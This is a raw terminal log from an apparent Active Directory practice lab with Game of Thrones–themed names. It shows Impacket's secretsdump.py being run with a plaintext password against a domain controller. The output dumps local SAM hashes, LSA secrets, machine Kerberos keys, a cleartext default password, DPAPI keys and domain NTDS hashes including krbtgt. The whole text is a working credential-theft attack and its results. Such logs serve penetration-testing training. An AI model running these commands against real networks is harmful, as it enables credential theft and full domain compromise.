 [Nov 18, 2023 - 21:35:52 (CET)] exegol-jorgps /workspace # secretsdump.py north.sevenkingdoms.local/eddard.stark:'FightP3aceAndHonor!'@192.168.56.11
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x19651ab66a862a34954080c6f1a106c5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\WINTERFELL$:aes256-cts-hmac-sha1-96:0c41441e981534a28fbfcc24f1fc3ac2599dfe1343b06cbac73db460f7389848
NORTH\WINTERFELL$:aes128-cts-hmac-sha1-96:eeb271cda44c3c372e17b828a159fd41
NORTH\WINTERFELL$:des-cbc-md5:dc451a975eba2358
NORTH\WINTERFELL$:plain_password_hex:e589fdd6624dd94c043822e41b5806760bf2abf1794498843e3c7f7f92a0b406f6075f72b515e25749540cc094eed933936ceeffd9eba815
106424b9185f5159c55139b990a2748359871d860fc69c0f9582852db7e2606c364c7923d1b1c84e23f6fd1ea380044e554baa2d123f86d809413a6066450b72084fa7f358372df748c98
706d36c99e704449ebb385fa7529af878991e167a012d5ae34bf08b238e500ea43051db2745ff500f6b7461229409aced8ec6dca34075
NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:706bb770b78e67ba9c52c7063ac951c6:::
[*] DefaultPassword
NORTH\robb.stark:sexywolfy
[*] DPAPI_SYSTEM
dpapi_machinekey:0xb0b8a912f19c88acfba281f63d60947b7b0c5db8
dpapi_userkey:0x7dd487ae886a1b492a611b34a99796fa315a4234
[*] NL$KM
0000   22 34 01 76 01 70 30 93  88 A7 6B B2 87 43 59 69   "4.v.p0...k..CYi
0010   0E 41 BD 22 0A 0C CC 23  3A 5B B6 74 CB 90 D6 35   .A."...#:[.t...5
0020   14 CA D8 45 4A F0 DB 72  D5 CF 3B A1 ED 7F 3A 98   ...EJ..r..;...:.
0030   CD 4D D6 36 6A 35 24 2D  A0 EB 0F 8E 3F 52 81 C9   .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:986c7195abc22b52905514af13d866a5:::